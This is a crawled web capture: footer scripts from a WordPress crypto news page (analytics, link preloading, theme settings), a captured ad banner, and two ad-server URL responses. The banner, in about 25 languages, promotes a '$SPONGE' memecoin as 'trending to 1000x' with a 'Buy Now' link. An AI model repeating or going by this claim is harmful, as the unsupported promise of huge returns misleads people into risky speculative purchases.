		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"38994cb717","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"ef1b838d4a","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_79394557-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79394557'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_49977","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_79394557-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="79394557" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768243790 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 166358
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_logo_desk {
            height: 80% !important;
        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_logo_mob {
            display: none !important;
        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-close .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_img2 {
                display: none !important;
            }

            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_inside_wrap {
                width:100% !important;
            }

            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_logo_desk {
                height: 80% !important;
            }

            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_logo_desk {
                display: none !important;
            }
        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D" target="_blank"></a>


<div class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-header">
    <div class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_ad_text_outer">
        <span class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_outer_wrap">
        <img src="[data-uri]" class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_img1">
        <div class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_inside_wrap">
<img src="[data-uri]" class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_logo_desk">
            <img src="[data-uri]" class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_logo_mob">
            <div class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_text-wrap">
                <a class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_img2">
    </div>
  <div class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_sticky-close">
    <span class="u-cYTyYiTsoXJUqQsnFgr27w4pxF3FYlKT_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=1863377384902
body_size: 335
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=59663a29346968124e0de0da974905f9bf9e76211fe8a4222c4c04e868984f4c&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2732937900473
body_size: 334
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=1cca66d6e04a8c9029a3ad88160fc0b3eba76b642cc017b8d52a047b593dff99&integrity=[base64]